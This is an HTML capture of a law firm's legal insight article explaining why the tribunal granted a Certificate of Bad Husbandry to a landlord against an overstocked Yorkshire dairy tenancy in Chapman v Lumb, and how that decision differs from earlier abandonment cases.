

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/agriculture-insight/certificates-bad-husbandry/
body_size: 29428
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Certificates of Bad Husbandry | Michelmores</title>
	<meta name="description" content="In November 2015, the First-Tier Tribunal (Property Chamber) Agricultural Land &amp; Drainage issued a Certificate of Bad Husbandry in Chapman v Lumb (ALD/Y/CBH/2014/001)." />
	<link rel="canonical" href="https://www.michelmores.com/agriculture-insight/certificates-bad-husbandry/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Certificates of Bad Husbandry" />
	<meta property="og:description" content="In November 2015, the First-Tier Tribunal (Property Chamber) Agricultural Land &amp; Drainage issued a Certificate of Bad Husbandry in Chapman v Lumb (ALD/Y/CBH/2014/001)." />
	<meta property="og:url" content="https://www.michelmores.com/agriculture-insight/certificates-bad-husbandry/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2024-04-09T08:42:28+00:00" />
	<meta property="og:image" content="https://www.michelmores.com/app/uploads/2023/03/agric-gate-1.jpg" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="550" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/agriculture-insight/certificates-bad-husbandry/","url":"https://www.michelmores.com/agriculture-insight/certificates-bad-husbandry/","name":"Certificates of Bad Husbandry | Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"primaryImageOfPage":{"@id":"https://www.michelmores.com/agriculture-insight/certificates-bad-husbandry/#primaryimage"},"image":{"@id":"https://www.michelmores.com/agriculture-insight/certificates-bad-husbandry/#primaryimage"},"thumbnailUrl":"https://www.michelmores.com/app/uploads/2023/03/agric-gate-1.jpg","datePublished":"2021-09-23T15:37:00+00:00","dateModified":"2024-04-09T08:42:28+00:00","description":"In November 2015, the First-Tier Tribunal (Property Chamber) Agricultural Land & Drainage issued a Certificate of Bad Husbandry in Chapman v Lumb (ALD/Y/CBH/2014/001).","breadcrumb":{"@id":"https://www.michelmores.com/agriculture-insight/certificates-bad-husbandry/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/agriculture-insight/certificates-bad-husbandry/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.michelmores.com/agriculture-insight/certificates-bad-husbandry/#primaryimage","url":"https://www.michelmores.com/app/uploads/2023/03/agric-gate-1.jpg","contentUrl":"https://www.michelmores.com/app/uploads/2023/03/agric-gate-1.jpg","width":1440,"height":550},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/agriculture-insight/certificates-bad-husbandry/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"Certificates of Bad Husbandry"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.d5e6ef180e68faf5a9c4e594a74c930d.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.33125b40f1a01fbc5163c3406f046874.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_print-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.9aefece4e1ffad0571502e491aaf39a2.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='css_single-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular news-insights-template-default single single-news-insights postid-15432 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page picostrap_header_navbar_position_ theme-colour--blue">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>

<div class="hero-single-article  has-image  ">
    <div class="container">
        <div class="content-sidebar-layout">
            <div class="content-sidebar-layout__sidebar-col">
                <div class="hero-single-article__social  social-share">
    <div>Share</div>
    <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/agriculture-insight/certificates-bad-husbandry/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/agriculture-insight/certificates-bad-husbandry/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>
</div>

<div class="hero-single-article__publish-date">Published May 5th 2016</div>

            </div>
            <div class="content-sidebar-layout__content-col">
                <div class="hero-single-article__info">
                    <div class="breadcrumb-section">
                        <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Michelmores." href="https://www.michelmores.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News &#038; Insights." href="https://www.michelmores.com/news/" class="news-insights-root post post-news-insights" ><span property="name">News &#038; Insights</span></a><meta property="position" content="2"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-news-insights current-item">Article</span><meta property="url" content="https://www.michelmores.com/agriculture-insight/certificates-bad-husbandry/"><meta property="position" content="3"></span>                    </div>

                    <div class="wysiwyg">
                        <h1 class="">Certificates of Bad Husbandry</h1>
                    </div>
                </div>

                <div class="hero-single-article__image-wrapper">
                    <img src="https://www.michelmores.com/app/uploads/2023/03/agric-gate-1-1024x391.jpg" alt="" fetchpriority="high" data-no-lazy="1" />
                </div>
            </div>
        </div>
    </div>
</div>



<div class="container">
    <div class="page-main-content  content-sidebar-layout  content-w-sidebar--single-news-insights  content-sidebar-layout--right-col-border">
                    <div class="content-sidebar-layout__sidebar-col"><div class="post-authors">
    <h6>Author</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/josie-edwards/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Josie Edwards"
                                 style="transform: scale(1.2);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Josie-Edwards-2-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Josie-Edwards-2-768x512.jpg"
                                 alt="Josie Edwards"
                                 style="transform: scale(1.2);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/josie-edwards/">Josie Edwards</a>
                </div>
            </div>
            </div>
</div>
</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><p><strong>In November 2015, the First-Tier Tribunal (Property Chamber) Agricultural Land &amp; Drainage issued a Certificate of Bad Husbandry in Chapman v Lumb (ALD/Y/CBH/2014/001). Such applications are rare and successful applications even rarer. This article examines why the application in Chapman was successful and what distinguishes it from the leading case authorities. </strong></p>
<h4>Facts</h4>
<p>The case related to a dairy holding in Yorkshire. The Landlord’s application under Schedule 3, Part 2, Paragraph 9 of the Agricultural Holdings Act 1986 (the “AHA”) centred upon the poor condition of the holding and animal husbandry issues, more specifically:</p>
<ul>
<li>Significant deterioration of farm buildings;</li>
<li>Over-grazing and poaching;</li>
<li>Overstocking;</li>
<li>Collapsed stone walling, missing gates, slurry run-off.</li>
</ul>
<p>The Landlord accepted that conditions on the Holding had improved to a degree since the Application had been lodged. The Tenant had undertaken some minor works of maintenance, but there remained significant long term items of disrepair and lack of maintenance. Overstocking remained a key complaint.</p>
<p>On inspection, the Tribunal found the condition of the grazing to be “generally reasonable” and the dairy herd in a “satisfactory condition”. However, stocking levels were considered to be very high for the buildings and fixed equipment available. There were 90 milking cows competing for 50 cubicles and just 20 spaces for 36 heifers. This lack of adequate housing was impacting on yields and herd performance. The Tenant had only achieved 3,970 and 4,900 litres of milk per cow in the previous two years; 30% lower than the accepted comparable.</p>
<p>The Tenant’s defence was considerably weakened by the involvement of the Animal Health &amp; Veterinary Laboratories Agency (the “AHVLA”) in the two years prior to the Application following a welfare complaint. The Tribunal placed significant weight on the AHVLA reports which declared the Holding “severely overstocked”. In addition, animal welfare issues had led to a reduction in the Tenant’s Single Farm Payment receipts by 3% and 24%.</p>
<p>The Tenant’s business was not in good heart. Although he had made a net profit of £13,718 in the previous year, milk prices had been above 30p per litre on average and with the reduction in prices to 21p per litre in 2015, the Tribunal predicted a loss in the current financial year.</p>
<p>The Tenant relied upon proposals to install a new milking parlour and erect a new livestock building, for which he had obtained planning permission. However the question of how such works would be financed was a key issue. The Tenant was not relying on any particular disrepair or default on the part of the Landlord.</p>
<h4>Tribunal’s Decision</h4>
<p>The Tribunal ruled that the Tenant was failing to meet the “majority” of the rules of good husbandry within section 11 of the Agriculture Act 1947 and granted a certificate of bad husbandry. The Tenant was not maintaining a reasonable standard of efficient production within the meaning of section 11(1), nor was he keeping the Holding in a condition which would enable him to achieve a reasonable standard of production in future.</p>
<p>The overstocking issues were a key factor in determining that the Tenant was failing to maintain an efficient standard of livestock management (section 11(2)). Crucially, the Tribunal felt that there was every reason to believe that the overstocking problem would persist because it could not be resolved without either a reduction in stock levels or substantial investment in buildings and fixed equipment (new and existing). The Tribunal concluded that neither option was realistic.</p>
<p>The Tenant was in a Catch-22 situation: he could not continue the current system of farming, but nor could he afford to change it. Indeed, he had failed to reduce stock levels over the two previous winters despite pressure from the AHVLA to do so, and had also failed to commit to reducing numbers in front of the Tribunal.</p>
<p>The Tribunal therefore concluded that the Tenant simply could not afford to make a commitment to reduce numbers because it would not be economically viable. He did not have the financial means to take the necessary action. A reduction in herd numbers should improve milk yields, but it would lead to a reduction in income leaving no scope for the Tenant to finance the new livestock building and milking parlour to allow him to increase herd numbers again in future. Added to that, a reduction in cow numbers would not remove the immediate, pressing need for a new slurry store and silage clamp – money would still be required to finance those items in the interim.</p>
<p>In reaching its decision, the Tribunal held that it was entitled to have regard to what had been done by the Tenant in the past, “to the extent that it throws light on the manner in which the Holding is being farmed”. On the facts, the Tribunal judged the holding to be mismanaged, with its current condition described as “parlous”, and concluded that there would be a repeat of the previous years’ issues in the future.</p>
<h4>Commentary</h4>
<p>This is the first Certificate of Bad Husbandry to be granted in 6 years, and only the fifth in the past 30 years. Most striking perhaps is the fact that this is a decision relating to an actively managed, productive holding. It was the Tenant’s management that was under the spotlight.</p>
<p>The previous decisions in which Certificates have been granted are characterised by abandonment, neglect and a complete absence of any management at all. With the exception of <em>Davies v Philipps [2007]</em>, the abandonment extended across the entirety of the holdings under consideration (see: <em>Tarmac UK Ltd v Hughes [2009]; Edwards v Mault [2002]</em>; <em>Hale v Stone and Waterleaze Nursery [1998]</em>). All of the holdings were small and none were being farmed in any ordinary sense of the word.</p>
<p>In <em>Davies v Philipps</em>, the Tribunal was persuaded to grant a Certificate because the tenant had effectively converted part of the Holding into a rubbish tip,</p>
<p>(extending to 31% of the overall acreage), and the extent of the abandonment and non-management of that land (going back 15 years) amounted to extremely bad husbandry which affected the whole unit.</p>
<p>For all the Tenant’s failings in this case, he was actively farming a sizeable holding and was just about breaking even. However his management was heavily criticised and fell short of the standards of husbandry expected of him. The animal welfare issues no doubt played a significant role in the Tribunal’s overall decision, as did the Tenant’s failure to alter his management practices to alleviate those issues. Whilst it acknowledged that financial pressures were to blame, the Tenant’s inability to resolve those pressures and indeed the likelihood that they would deepen, counted against him.</p>
<p>In an era of falling farm incomes, increased pressure on production margins and a lack of surplus funds or strong trading forecasts to finance investment, one has to wonder if <em>Chapman v Lumb</em> is an ominous sign of things to come.</p>
<p><strong>For more information please contact <a href="https://www.michelmores.com/people/josie-edwards/" target="_blank" rel="noopener">Josie Edwards</a>, Associate in the <a href="https://www.michelmores.com/sector/agriculture/" target="_blank" rel="noopener">Agricultural team</a> on <a href="mailto:josie.edwards@michelmores.com">josie.edwards@michelmores.com</a> or 0117 906 9337.</strong></p>
<div class="post-content-footer"><div class="post-tools">
        <div class="social-share">
            <div>Share</div>
